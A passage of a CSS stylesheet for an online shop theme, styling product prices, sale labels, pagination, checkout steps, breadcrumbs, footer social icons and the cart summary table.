        text-decoration: none
    }

    .product-name {
        margin-bottom: 0
    }

        .product-name a:hover, a.product-name:hover {
            color: #ed425a
        }

    .price {
        font-size: 15px;
        color: #999;
        white-space: nowrap
    }

        .price.product-price {
            font: 500 23px/27px Roboto,sans-serif;
            color: #999
        }

    .old-price {
        font: 400 16px/20px Roboto,sans-serif;
        color: #ed425a;
        text-decoration: line-through
    }

    .special-price {
        color: #333
    }

    .price-percent-reduction {
        background: #555;
        border: none;
        font: 400 14px/18px Roboto,sans-serif;
        color: #fff;
        padding: 1px 5px 3px;
        display: inline-block;
        vertical-align: 3px
    }

        .price-percent-reduction.small {
            font: 700 14px/17px Arial,Helvetica,sans-serif;
            padding: 1px 6px
        }

    .new-box, .sale-box {
        position: absolute;
        top: 0;
        z-index: 0
    }

    .new-label, .sale-label {
        color: #fff;
        text-align: center;
        display: block;
        position: absolute;
        top: 0;
        z-index: 1
    }

    .new-box {
        left: 0
    }

    .new-label {
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        font: 400 12px/19px Roboto,sans-serif;
        background: #3a80e9;
        padding: 0 6px 1px;
        left: 0
    }

    @media (max-width:1199px) {
        .new-label {
            font-size: 11px;
            padding: 1px 8px 4px
        }
    }

    .sale-label {
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        font: 400 12px/19px Roboto,sans-serif;
        background: #ed425a;
        padding: 0 5px 1px
    }

    .ie8 .new-label:after, .ie8 .new-label:before, .ie8 .sale-label:after, .ie8 .sale-label:before {
        display: none
    }

    @media (max-width:1199px) {
        .sale-label {
            font-size: 11px;
            padding: 1px 8px 4px
        }
    }

    .ie8 .new-label, .ie8 .sale-label {
        top: 0;
        padding: 5px 15px;
        width: auto
    }

    .ie8 .new-label {
        left: 0
    }

    .ie8 .new-box {
        top: -1px;
        left: -1px
    }

    .ie8 .sale-box {
        right: -1px;
        top: -1px
    }

    .box {
        background: #f4f4f4;
        border: 1px solid #d6d4d4;
        padding: 14px 18px 13px;
        margin: 0 0 30px;
        line-height: 23px
    }

        .box p {
            margin-bottom: 0
        }

        .box.box-small {
            padding: 9px 10px 9px 20px
        }

            .box.box-small .dark {
                padding-top: 10px;
                padding-right: 20px;
                margin-bottom: 0;
                width: auto
            }

    .page-product-box {
        padding-bottom: 10px
    }

    .product-box {
        width: 178px;
        float: left;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }

        .product-box .product-image {
            border: 1px solid #d6d4d4;
            position: relative;
            background: #fff;
            padding: 5px;
            display: block;
            margin-bottom: 11px
        }

            .product-box .product-image img {
                max-width: 100%;
                width: 100%;
                height: auto
            }

        .product-box .btn.ajax_add_to_cart_button, .product-box .btn.ajax_add_to_cart_product_button {
            font-size: 12px;
            padding: 7px 12px 8px
        }

    @media (max-width:1199px) {
        .product-box .btn.ajax_add_to_cart_button, .product-box .btn.ajax_add_to_cart_product_button {
            font-size: 11px;
            padding: 7px 8px;
            display: block;
            width: 100%
        }
    }

    .product-box .btn.ajax_add_to_cart_button:before, .product-box .btn.ajax_add_to_cart_product_button:before {
        display: none
    }

    #home-page-tabs {
        border: none;
        background: #f4f4f4;
        margin: 0 0 50px;
        text-transform: capitalize;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        text-align: left;
        padding-left: 3px
    }

        #home-page-tabs > li {
            float: none;
            display: inline-block;
            margin: 0;
            border-right: 1px solid #c9c7c7
        }

    @media (max-width:767px) {
        #home-page-tabs {
            border-bottom: 0
        }

            #home-page-tabs > li {
                width: 100%;
                margin: 0;
                border-right: 0;
                border-top: 1px solid #c9c7c7
            }

                #home-page-tabs > li:first-child {
                    border-top: 0
                }

        .block {
            margin-bottom: 0
        }
    }

    #home-page-tabs > li a {
        font: 500 16px/22px Roboto,sans-serif;
        color: #333;
        border: none;
        outline: 0;
        margin: 0;
        padding: 12px 19px 14px
    }

    .block .list-block li, .block .products-block li, .page-heading {
        border-bottom: 1px solid #d6d4d4
    }

    #home-page-tabs > li a:hover, #home-page-tabs > li.active a {
        background: 0 0;
        color: #ed425a
    }

    @media (min-width:1200px) {
        #home-page-tabs > li a:hover span, #home-page-tabs > li.active a span {
            display: inline-block;
            -webkit-animation: .4s ease-in 0s normal none 1 bounceIn;
            -o-animation: .4s ease-in 0s normal none 1 bounceIn;
            animation: .4s ease-in 0s normal none 1 bounceIn
        }
    }

    .block .block_content > ul {
        margin-bottom: 0;
        background-color: #F4F4F4
    }

    @media (max-width:767px) {
        .block .block_content {
            margin-bottom: 20px
        }
    }

    .block .title_block, .block h4 {
        font: 400 20px Roboto,sans-serif;
        color: #333;
        background: #CDCDCD;
        padding: 8px 10px 10px 18px;
        margin: 0 0 50px;
        text-transform: capitalize;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px
    }

    @media (min-width:768px) and (max-width:991px) {
        .block .title_block, .block h4 {
            font-size: 14px;
            line-height: 20px
        }
    }

    .block .title_block a, .block h4 a {
        color: #027CD5
    }

        .block .title_block a:hover, .block h4 a:hover {
            color: #ed425a
        }

    .block .list-block {
        margin-top: -8px
    }

    @media (max-width:767px) {
        .block .title_block, .block h4 {
            position: relative;
            padding-right: 40px
        }

            .block .title_block:after, .block h4:after {
                display: block;
                font-family: FontAwesome;
                content: "";
                position: absolute;
                right: 0;
                top: 8px;
                height: 36px;
                width: 36px;
                font-size: 26px;
                font-weight: 400
            }

            .block .title_block.active:after, .block h4.active:after {
                content: ""
            }

        .block .list-block {
            margin-top: 0
        }
    }

    .block .list-block li {
        padding: 5px 0 6px 20px
    }

        .block .list-block li a i {
            display: none
        }

        .block .list-block li a:hover {
            color: #000
        }

        .block .list-block li:first-child {
            border-top: none
        }

    .block .list-block .form-group {
        padding-top: 20px;
        border-top: 1px solid #d6d4d4;
        margin-bottom: 0
    }

        .block .list-block .form-group select {
            max-width: 157px;
            width: 157px
        }

    .block .list-block .btn {
        margin-top: 12px
    }

    .block .products-block li {
        padding: 0 0 20px;
        margin-bottom: 20px
    }

        .block .products-block li .products-block-image {
            border: 1px solid #d6d4d4;
            float: left;
            margin-right: 19px
        }

    @media (min-width:768px) and (max-width:991px) {
        .block .products-block li .products-block-image {
            float: none;
            display: inline-block;
            margin: 0 auto 10px;
            text-align: center
        }
    }

    .block .products-block li .product-content h5 {
        margin: 0 0 5px
    }

    .block .products-block .product-name {
        font-size: 15px;
        line-height: 18px
    }

    .block .products-block .product-description {
        margin-bottom: 14px
    }

    .block .products-block .price-percent-reduction {
        font: 700 14px/17px Arial,Helvetica,sans-serif;
        padding: 1px 6px
    }

    #left_column .block .title_block, #left_column .block h4 {
        margin-bottom: 2px
    }

    .category-block .title_block:after {
        display: none
    }

    .page-heading {
        font: 600 18px/22px "Open Sans",sans-serif;
        color: #333;
        text-transform: uppercase;
        padding: 0 0 17px;
        margin: 0 0 30px
    }

        .page-heading span.heading-counter {
            font: 700 13px/22px Arial,Helvetica,sans-serif;
            float: right;
            color: #333;
            text-transform: none;
            margin-bottom: 10px
        }

    @media (max-width:480px) {
        .page-heading span.heading-counter {
            float: none;
            display: block;
            padding-top: 5px
        }
    }

    .page-heading span.lighter {
        color: #9c9c9c
    }

    .page-subheading, h3.page-product-heading {
        color: #333;
        font-family: "Open Sans",sans-serif;
        font-weight: 600;
        font-size: 18px;
        text-transform: uppercase
    }

    .page-heading.bottom-indent {
        margin-bottom: 16px
    }

    .page-heading.product-listing {
        border-bottom: none;
        margin-bottom: 0
    }

    .page-subheading {
        padding: 0 0 15px;
        line-height: normal;
        margin: 0 0 12px;
        border-bottom: 1px solid #d6d4d4
    }

    h3.page-product-heading {
        line-height: 20px;
        padding: 14px 0 0;
        margin: 0 0 20px;
        position: relative
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage, ul.footer_links li {
        margin-bottom: 10px;
        float: left
    }

    ul.footer_links {
        padding: 20px 0 0;
        border-top: 1px solid #d6d4d4;
        height: 65px
    }

        ul.footer_links li + li {
            margin-left: 10px
        }

    .content_sortPagiBar .sortPagiBar {
        border-bottom: 1px solid #d6d4d4
    }

        .content_sortPagiBar .sortPagiBar #productsSortForm {
            float: left;
            margin-right: 20px;
            margin-bottom: 10px
        }

            .content_sortPagiBar .sortPagiBar #productsSortForm select {
                max-width: 192px;
                float: left
            }

    @media (max-width:991px) {
        .content_sortPagiBar .sortPagiBar #productsSortForm select {
            max-width: 160px
        }
    }

    .content_sortPagiBar .sortPagiBar #productsSortForm .selector {
        float: left
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage select {
        max-width: 59px;
        width: 59px;
        float: left
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {
        padding: 3px 0 0 12px;
        display: inline-block;
        float: left
    }

    .content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item, .content_sortPagiBar .sortPagiBar label, .content_sortPagiBar .sortPagiBar select {
        float: left
    }

    .content_sortPagiBar .sortPagiBar label {
        padding: 3px 6px 0 0
    }

    .content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {
        display: none
    }

    .content_sortPagiBar .display, .content_sortPagiBar .display_m {
        float: right;
        margin-top: -4px
    }

        .content_sortPagiBar .display li, .content_sortPagiBar .display_m li {
            float: left;
            padding-left: 12px;
            text-align: center
        }

            .content_sortPagiBar .display li a, .content_sortPagiBar .display_m li a {
                color: gray;
                font-size: 11px;
                line-height: 14px;
                cursor: pointer
            }

                .content_sortPagiBar .display li a i, .content_sortPagiBar .display_m li a i {
                    display: block;
                    font-size: 24px;
                    height: 24px;
                    line-height: 24px;
                    margin-bottom: -3px;
                    color: #e1e0e0
                }

                .content_sortPagiBar .display li a:hover i, .content_sortPagiBar .display_m li a:hover i {
                    color: gray
                }

            .content_sortPagiBar .display li.selected a, .content_sortPagiBar .display_m li.selected a {
                cursor: default
            }

    #account-creation_form fieldset.customerprivacy label, .cancel, .rating, .star, fieldset.customerprivacy label {
        cursor: pointer
    }

    .content_sortPagiBar .display li.selected i, .content_sortPagiBar .display_m li.selected i {
        color: #333
    }

    .content_sortPagiBar .display li.display-title, .content_sortPagiBar .display_m li.display-title {
        font-weight: 700;
        color: #333;
        padding: 7px 6px 0 0
    }

    .bottom-pagination-content, .top-pagination-content {
        text-align: center;
        padding: 12px 0;
        position: relative
    }

        .bottom-pagination-content div.pagination, .top-pagination-content div.pagination {
            margin: 0
        }

    @media (max-width:767px) {
        .bottom-pagination-content div.pagination, .top-pagination-content div.pagination {
            float: left
        }
    }

    .bottom-pagination-content div.pagination .showall, .top-pagination-content div.pagination .showall {
        float: right;
        margin: 0 53px 8px 14px
    }

    @media (min-width:992px) and (max-width:1199px) {
        .bottom-pagination-content div.pagination .showall, .top-pagination-content div.pagination .showall {
            margin-right: 11px
        }
    }

    @media (max-width:991px) {
        .bottom-pagination-content div.pagination .showall, .top-pagination-content div.pagination .showall {
            margin-right: 0
        }
    }

    .bottom-pagination-content ul.pagination, .top-pagination-content ul.pagination {
        margin: 0 0 8px;
        float: right
    }

        .bottom-pagination-content ul.pagination li.pagination_next, .bottom-pagination-content ul.pagination li.pagination_previous, .top-pagination-content ul.pagination li.pagination_next, .top-pagination-content ul.pagination li.pagination_previous {
            color: #777;
            font-weight: 700
        }

            .bottom-pagination-content ul.pagination li.pagination_next > a:hover, .bottom-pagination-content ul.pagination li.pagination_previous > a:hover, .top-pagination-content ul.pagination li.pagination_next > a:hover, .top-pagination-content ul.pagination li.pagination_previous > a:hover {
                color: #777
            }

            .bottom-pagination-content ul.pagination li.pagination_next > a, .bottom-pagination-content ul.pagination li.pagination_next > span, .bottom-pagination-content ul.pagination li.pagination_previous > a, .bottom-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a, .top-pagination-content ul.pagination li.pagination_next > span, .top-pagination-content ul.pagination li.pagination_previous > a, .top-pagination-content ul.pagination li.pagination_previous > span {
                border: none;
                background: 0 0;
                display: block
            }

                .bottom-pagination-content ul.pagination li.pagination_next > a span, .bottom-pagination-content ul.pagination li.pagination_next > span span, .bottom-pagination-content ul.pagination li.pagination_previous > a span, .bottom-pagination-content ul.pagination li.pagination_previous > span span, .top-pagination-content ul.pagination li.pagination_next > a span, .top-pagination-content ul.pagination li.pagination_next > span span, .top-pagination-content ul.pagination li.pagination_previous > a span, .top-pagination-content ul.pagination li.pagination_previous > span span {
                    border: none;
                    padding: 0;
                    background: 0 0
                }

                    .bottom-pagination-content ul.pagination li.pagination_next > a span b, .bottom-pagination-content ul.pagination li.pagination_next > span span b, .bottom-pagination-content ul.pagination li.pagination_previous > a span b, .bottom-pagination-content ul.pagination li.pagination_previous > span span b, .top-pagination-content ul.pagination li.pagination_next > a span b, .top-pagination-content ul.pagination li.pagination_next > span span b, .top-pagination-content ul.pagination li.pagination_previous > a span b, .top-pagination-content ul.pagination li.pagination_previous > span span b {
                        font-weight: 700
                    }

    .bottom-pagination-content .compare-form, .top-pagination-content .compare-form {
        float: right;
        margin-left: 5px;
        margin-bottom: 10px
    }

    @media (max-width:479px) {
        .bottom-pagination-content .compare-form, .top-pagination-content .compare-form {
            float: left;
            width: 100%;
            text-align: left;
            padding-bottom: 10px;
            clear: both
        }
    }

    .bottom-pagination-content .product-count, .top-pagination-content .product-count {
        padding: 5px 0;
        float: left
    }

    @media (max-width:991px) {
        .bottom-pagination-content .product-count, .top-pagination-content .product-count {
            clear: left
        }
    }

    .bottom-pagination-content {
        border-top: 1px solid #d6d4d4
    }

    ul.step {
        margin-bottom: 30px
    }

    @media (min-width:480px) {
        ul.step {
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
            border-radius: 0
        }
    }

    ul.step li {
        float: left;
        width: 20%;
        text-align: left;
        border: 1px solid;
        border-top-color: #c7c7c7;
        border-bottom-color: #c7c7c7;
        border-right-color: #c7c7c7;
        border-left-width: 0
    }

    @media (max-width:767px) {
        .bottom-pagination-content ul.pagination li.pagination_next > a b, .bottom-pagination-content ul.pagination li.pagination_next > span b, .bottom-pagination-content ul.pagination li.pagination_previous > a b, .bottom-pagination-content ul.pagination li.pagination_previous > span b, .top-pagination-content ul.pagination li.pagination_next > a b, .top-pagination-content ul.pagination li.pagination_next > span b, .top-pagination-content ul.pagination li.pagination_previous > a b, .top-pagination-content ul.pagination li.pagination_previous > span b {
            display: none
        }

        ul.step li {
            width: 100%;
            border-left-width: 1px
        }
    }

    ul.step li a, ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
        display: block;
        padding: 13px 10px 14px 13px;
        color: #333;
        font-size: 17px;
        line-height: 21px;
        font-weight: 700;
        text-shadow: 1px 1px #fff;
        position: relative
    }

    @media (max-width:992px) {
        ul.step li a, ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
            font-size: 15px
        }
    }

    @media (min-width:992px) {
        ul.step li a:after, ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after {
            content: ".";
            position: absolute;
            top: 6px;
            right: -18px;
            z-index: 0;
            text-indent: -5000px;
            display: block;
            width: 36px;
            height: 36px;
            margin-top: 0;
            -webkit-transform: rotate(45deg);
            -ms-transform: rotate(45deg);
            -o-transform: rotate(45deg);
            transform: rotate(45deg)
        }
    }

    ul.step li a:focus, ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {
        text-decoration: none;
        outline: 0
    }

    ul.step li.first {
        border-left-width: 1px;
        border-left-color: #b7b7b7
    }

        ul.step li.first a, ul.step li.first span {
            z-index: 5;
            padding-left: 13px !important
        }

    ul.step li.second a, ul.step li.second span {
        z-index: 4
    }

    ul.step li.third a, ul.step li.third span {
        z-index: 3
    }

    ul.step li.four a, ul.step li.four span {
        z-index: 2
    }

    ul.step li.last span {
        z-index: 1
    }

    @media (min-width:480px) {
        ul.step li.first, ul.step li.first a, ul.step li.first span {
            -moz-border-radius-topleft: 0;
            -webkit-border-top-left-radius: 0;
            border-top-left-radius: 0;
            -moz-border-radius-bottomleft: 0;
            -webkit-border-bottom-left-radius: 0;
            border-bottom-left-radius: 0
        }

        ul.step li.last, ul.step li.last span {
            -moz-border-radius-topright: 0;
            -webkit-border-top-right-radius: 0;
            border-top-right-radius: 0;
            -moz-border-radius-bottomright: 0;
            -webkit-border-bottom-right-radius: 0;
            border-bottom-right-radius: 0
        }
    }

    ul.step li.step_current {
        font-weight: 700;
        border-color: #2d7839
    }

        ul.step li.step_current span {
            color: #fff;
            text-shadow: 1px 1px #208931;
            position: relative
        }

    @media (min-width:992px) {
        ul.step li.step_current span {
            padding-left: 38px
        }

            ul.step li.step_current span:after {
                background: #42b054;
                border-top: 1px solid #2d7839;
                border-right: 1px solid #2d7839
            }

        ul.step li.step_todo span {
            padding-left: 38px
        }

            ul.step li.step_todo span:after {
                background: #ededed;
                border-top: 1px solid #c7c7c7;
                border-right: 1px solid #c7c7c7
            }
    }

    ul.step li.step_current_end {
        font-weight: 700
    }

    ul.step li.step_todo {
        background: #ededed
    }

        ul.step li.step_todo span {
            display: block;
            color: #333;
            position: relative
        }

    ul.step li.step_done {
        border-color: #454545;
        background: #6b6b6b
    }

        ul.step li.step_done a {
            color: #fff;
            text-shadow: 1px 1px rgba(0,0,0,.3)
        }

    @media (min-width:992px) {
        ul.step li.step_done a {
            padding-left: 38px
        }

            ul.step li.step_done a:after, ul.step li.step_done.step_done_last a:after {
                background: #6b6b6b;
                border-top: 1px solid #454545;
                border-right: 1px solid #454545
            }

        ul.step li#step_end span:after {
            display: none
        }
    }

    ul.step li em {
        font-style: normal
    }

    @media (min-width:480px) and (max-width:767px) {
        ul.step li em {
            display: none
        }
    }

    ul.step a:hover {
        background: #454545;
        border-color: #1f1f1f
    }

        ul.step a:hover:after {
            border-top-color: #1f1f1f !important;
            border-right-color: #1f1f1f !important;
            background: #454545 !important
        }

    .one-column ul.step li em {
        display: inline
    }

    .ie8 ul.step li a:after, .ie8 ul.step li span:after, .ie8 ul.step li.step_current span:after, .ie8 ul.step li.step_current_end span:after, .three-columns ul.step li a:after, .three-columns ul.step li em, .three-columns ul.step li span:after, .three-columns ul.step li.step_current span:after, .three-columns ul.step li.step_current_end span:after, .two-columns ul.step li em {
        display: none
    }

    .one-column ul.step li a, .one-column ul.step li span, .one-column ul.step li.step_current span, .one-column ul.step li.step_current_end span {
        font-size: 17px;
        line-height: 21px;
        padding-top: 13px;
        padding-bottom: 14px
    }

        .one-column ul.step li a:after, .one-column ul.step li span:after, .one-column ul.step li.step_current span:after, .one-column ul.step li.step_current_end span:after {
            height: 36px;
            right: -18px;
            top: 6px;
            width: 36px
        }

    @media (max-width:1199px) {
        .one-column ul.step li em {
            display: none
        }

        .one-column ul.step li a, .one-column ul.step li span, .one-column ul.step li.step_current span, .one-column ul.step li.step_current_end span {
            padding-left: 15px;
            font-size: 14px
        }

            .one-column ul.step li a:after, .one-column ul.step li span:after, .one-column ul.step li.step_current span:after, .one-column ul.step li.step_current_end span:after {
                display: none
            }
    }

    .two-columns ul.step li a, .two-columns ul.step li span, .two-columns ul.step li.step_current span, .two-columns ul.step li.step_current_end span {
        font-size: 12px;
        line-height: 17px;
        padding-top: 13px;
        padding-bottom: 14px
    }

        .two-columns ul.step li a:after, .two-columns ul.step li span:after, .two-columns ul.step li.step_current span:after, .two-columns ul.step li.step_current_end span:after {
            height: 32px;
            right: -17px;
            top: 6px;
            width: 32px
        }

    @media only screen and (max-width:991px) {
        .two-columns #order-detail-content.table-responsive {
            overflow-x: scroll
        }
    }

    .breadcrumb, .cancel, .star {
        overflow: hidden
    }

    .three-columns ul.step li {
        width: 100%;
        border-top-width: 0
    }

        .three-columns ul.step li:first-child {
            border-top-width: 1px
        }

        .three-columns ul.step li a, .three-columns ul.step li span, .three-columns ul.step li.step_current span, .three-columns ul.step li.step_current_end span {
            font-size: 13px;
            line-height: 17px;
            padding-top: 13px;
            padding-bottom: 14px;
            padding-left: 15px
        }

    .rating {
        clear: both;
        display: block;
        margin: 2em
    }

        .rating:after {
            content: ".";
            display: block;
            height: 0;
            width: 0;
            clear: both;
            visibility: hidden
        }

    .cancel, .star {
        float: left;
        margin: 0 1px 0 0;
        width: 16px;
        height: 16px
    }

        .cancel, .cancel a {
            background: url(../../../modules/productcomments/img/delete.gif) 0 -16px no-repeat !important
        }

            .cancel a, .star a {
                display: block;
                width: 100%;
                height: 100%;
                background-position: 0 0
            }

    div.star_on a {
        background-position: 0 -16px
    }

    div.star a:hover, div.star_hover a {
        background-position: 0 -32px
    }

    .pack_content {
        margin: 10px 0
    }

    .confirmation {
        margin: 0 0 10px;
        padding: 10px;
        border: 1px solid #e6db55;
        font-size: 13px;
        background: #ffffe0
    }

    #page .rte {
        background: 0 0
    }

    .listcomment {
        list-style-type: none;
        margin: 0 0 20px !important
    }

        .listcomment li {
            padding: 10px 0;
            border-bottom: 1px dotted #d6d4d4;
            color: #666
        }

        .listcomment .titlecomment {
            display: block;
            font-weight: 700;
            font-size: 12px;
            color: #333
        }

        .listcomment .txtcomment {
            display: block;
            padding: 5px 0;
            color: #333
        }

    .breadcrumb, .breadcrumb a {
        color: #555;
        position: relative
    }

    .header-container {
        background: #fff
    }

    .breadcrumb {
        display: block;
        padding: 4px 0;
        font-size: 15px;
        line-height: 30px;
        margin-bottom: 35px;
        background: 0 0;
        z-index: 1;
        font-weight: 700;
        float: none;
        border-bottom: 1px solid #d6d4d4
    }

        .breadcrumb .navigation-pipe {
            display: none !important;
            float: left;
            font-weight: 400
        }

        .breadcrumb .navigation_page {
            display: inline-block
        }

        .breadcrumb > span:last-child.navigation-pipe {
            padding-right: 16px;
            display: block !important
        }

        .breadcrumb > .navigation_page > span {
            display: inline-block;
            float: none
        }

            .breadcrumb > .navigation_page > span:last-child {
                margin-right: 5px;
                display: inline-block !important;
                text-indent: -5555px
            }

        .breadcrumb a {
            display: inline-block;
            float: none;
            padding: 0 1em;
            text-decoration: none;
            font-weight: 400
        }

            .breadcrumb a:hover {
                color: #ed425a
            }

            .breadcrumb a:after, .breadcrumb a:before {
                bottom: 0;
                content: "";
                position: absolute;
                top: 0
            }

            .breadcrumb a.home {
                float: left;
                display: block;
                font-size: 24px;
                padding: 0 .5em
            }

    .ie8 .breadcrumb {
        min-height: 1px
    }

        .ie8 .breadcrumb a:after {
            display: none
        }

        .ie8 .breadcrumb .navigation-pipe {
            width: 20px
        }

    .footer-container {
        background: #027CD5;
        position: relative
    }

        .footer-container .container {
            padding-bottom: 100px
        }

        .footer-container #footer {
            color: #888
        }

            .footer-container #footer .footer-block {
                margin-top: 40px
            }

    @media (max-width:767px) {
        .footer-container {
            padding-top: 45px
        }

            .footer-container #footer .footer-block {
                margin-top: 2px
            }
    }

    .footer-container #footer a {
        font: 400 13px/24px Roboto,sans-serif;
        color: #fff;
        display: inline-block
    }

        .footer-container #footer a:hover {
            color: #333 !important
        }

    @media (max-width:1199px) and (min-width:768px) {
        .footer-container #footer a {
            font-size: 13px;
            line-height: 19px;
            margin-bottom: 12px
        }
    }

    .footer-container #footer h4 {
        font: 500 16px/24px Roboto,sans-serif;
        color: #333;
        margin: 0 0 18px
    }

    @media (max-width:767px) {
        .footer-container #footer h4 {
            position: relative;
            padding-bottom: 10px;
            padding-right: 30px
        }

            .footer-container #footer h4:after {
                display: block;
                content: "\f055";
                font-family: FontAwesome;
                position: absolute;
                right: 0;
                top: 1px
            }

            .footer-container #footer h4.active:after {
                content: "\f056"
            }
    }

    .footer-container #footer h4 a {
        font: inherit;
        color: inherit
    }

        .footer-container #footer h4 a:hover {
            color: #ed425a
        }

    .footer-container #footer ul {
        margin-bottom: 0
    }

    @media (max-width:767px) {
        .footer-container #footer ul {
            margin-bottom: 30px
        }
    }

    .footer-container #footer #block_contact_infos {
        margin-bottom: 21px;
        margin-top: 36px
    }

        .footer-container #footer #block_contact_infos h4 {
            display: none
        }

        .footer-container #footer #block_contact_infos > div ul {
            display: block !important
        }

    @media (max-width:767px) {
        .footer-container #footer #block_contact_infos {
            margin-top: 2px;
            margin-bottom: 0
        }

            .footer-container #footer #block_contact_infos > div ul {
                margin-bottom: 20px
            }
    }

    .footer-container #footer #block_contact_infos > div ul li {
        padding: 0 0 4px;
        font: 400 13px/22px Roboto,sans-serif;
        color: #fff
    }

        .footer-container #footer #block_contact_infos > div ul li span {
            font: 700 43px/1.16em Lato,sans-serif;
            color: #fff;
            text-transform: uppercase;
            display: block
        }

    @media (max-width:1199px) {
        .footer-container #footer #block_contact_infos > div ul li span {
            font-size: 30px
        }
    }

    @media (max-width:991px) {
        .footer-container #footer #block_contact_infos > div ul li span {
            font-size: 25px
        }
    }

    .footer-container #footer #block_contact_infos > div ul li + li span {
        font: 700 22px/1.72em Roboto,sans-serif
    }

    @media (max-width:1199px) {
        .footer-container #footer #block_contact_infos > div ul li + li span {
            font-size: 18px
        }
    }

    .footer-container #footer #social_block ul {
        float: left;
        margin-bottom: 0
    }

        .footer-container #footer #social_block ul li {
            float: left;
            width: 34px
        }

    @media (min-width:768px) and (max-width:991px) {
        .footer-container #footer #social_block ul li {
            width: 30px
        }
    }

    .footer-container #footer #social_block ul li a {
        display: inline-block;
        color: #333;
        font-size: 17px;
        font-weight: 400;
        -webkit-transition: all .25s ease;
        -o-transition: all .25s ease;
        transition: all .25s ease;
        opacity: .3
    }

        .footer-container #footer #social_block ul li a span {
            display: none
        }

        .footer-container #footer #social_block ul li a:before {
            display: inline-block;
            font-family: FontAwesome;
            vertical-align: -5px
        }

    .block_hidden_only_for_screen, .footer-container #footer #social_block h4 {
        display: none
    }

    .table tbody > tr > td, .table tfoot > tr > td {
        vertical-align: middle
    }

    .footer-container #footer #social_block ul li a:hover {
        opacity: 1
    }

    @media (min-width:1199px) {
        .footer-container #footer #social_block ul li a:hover {
            font-size: 23px
        }
    }

    .footer-container #footer #social_block ul li.facebook a:before {
        content: "\f09a"
    }

    .footer-container #footer #social_block ul li.twitter a:before {
        content: "\f099"
    }

    .footer-container #footer #social_block ul li.rss a:before {
        content: "\f09e"
    }

    .footer-container #footer #social_block ul li.youtube a:before {
        content: "\f167"
    }

    .footer-container #footer #social_block ul li.google-plus a:before {
        content: "\f0d5"
    }

    .footer-container #footer #social_block ul li.pinterest a:before {
        content: "\f0d2"
    }

    .footer-container #footer #social_block ul li.vimeo a:before {
        content: "\f194"
    }

    .footer-container #footer #social_block ul li.instagram a:before {
        content: "\f16d"
    }

    .footer-container #footer .bottom-footer {
        text-align: center;
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        background: #CDCDCD;
        text-transform: none
    }

        .footer-container #footer .bottom-footer div {
            font: 400 13px/20px Roboto,sans-serif;
            padding: 8px 0 10px;
            color: #444
        }

    @media (max-width:1199px) {
        .footer-container #footer .bottom-footer div {
            padding: 8px 15px 10px
        }
    }

    .footer-container #footer .bottom-footer div a {
        font: inherit;
        text-transform: none;
        color: inherit
    }

        .footer-container #footer .bottom-footer div a:hover {
            color: #333
        }

    #reinsurance_block {
        clear: both !important
    }

    #short_description_content dl, #short_description_content ol, #short_description_content ul, #tinymce dl, #tinymce ol, #tinymce ul {
        margin-left: 20px
    }

    .rte ul {
        list-style-type: disc
    }

    .rte ol {
        list-style-type: decimal
    }

    .cart_navigation {
        margin: 20px 0
    }

        .cart_navigation .btn-md {
            float: right
        }

        .cart_navigation .btn {
            margin-bottom: 13px
        }

    @media (max-width:479px) {
        .cart_navigation .btn {
            float: none;
            width: 100%
        }

        .cart_navigation > span {
            display: block;
            width: 100%;
            padding-bottom: 15px
        }
    }

    .cart_last_product {
        display: none
    }

    .cart_gift_quantity .cart_quantity_input, .cart_quantity .cart_quantity_input {
        height: 27px;
        line-height: 27px;
        padding: 0;
        text-align: center;
        width: 57px
    }

    .table tbody > tr > td.cart_quantity {
        padding-left: 14px;
        width: 88px
    }

        .table tbody > tr > td.cart_quantity .cart_quantity_button {
            margin-top: 3px;
            display: block !important
        }

            .table tbody > tr > td.cart_quantity .cart_quantity_button a {
                float: left;
                margin-right: 3px
            }

                .table tbody > tr > td.cart_quantity .cart_quantity_button a + a {
                    margin-right: 0
                }

    .table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {
        padding: 5px
    }

    .cart_delete a.cart_quantity_delete, a.price_discount_delete {
        font-size: 23px;
        color: #333
    }

        .cart_delete a.cart_quantity_delete:hover, a.price_discount_delete:hover {
            color: silver
        }

    #cart_summary {
        border-left: none;
        border-bottom: none
    }

        #cart_summary tbody td.cart_product {
            padding: 19px;
            width: 137px
        }

            #cart_summary tbody td.cart_product img {
                border: 1px solid #d6d4d4
            }

        #cart_summary tbody td.cart_unit .price span {
            display: block
        }

            #cart_summary tbody td.cart_unit .price span.price-percent-reduction {
                margin: 5px auto;
                display: inline-block
            }

            #cart_summary tbody td.cart_unit .price span.old-price {
                text-decoration: line-through
            }

        #cart_summary tbody td.cart_description {
            width: 480px
        }

            #cart_summary tbody td.cart_description small {
                display: block;
                padding: 5px 0 0
            }

        #cart_summary tfoot tr {
            border-bottom: none
        }

        #cart_summary tfoot td.text-right {
            font-weight: 700;
            color: #333
        }

        #cart_summary tfoot td.total_price_container span, .cart_voucher h4 {
            font: 600 18px/22px "Open Sans",sans-serif;
            text-transform: uppercase
        }

        #cart_summary tfoot td.price {
            text-align: right
        }

        #cart_summary tfoot td.total_price_container span {
            color: #555454
        }

        #cart_summary tfoot td#total_price_container {
            font: 600 21px/25px "Open Sans",sans-serif;
            color: #999;
            background: #fff
        }

    @media (max-width:767px) {
        #order-detail-content #cart_summary table, #order-detail-content #cart_summary tbody, #order-detail-content #cart_summary td, #order-detail-content #cart_summary th, #order-detail-content #cart_summary thead, #order-detail-content #cart_summary tr {
            display: block
        }

            #order-detail-content #cart_summary thead tr {
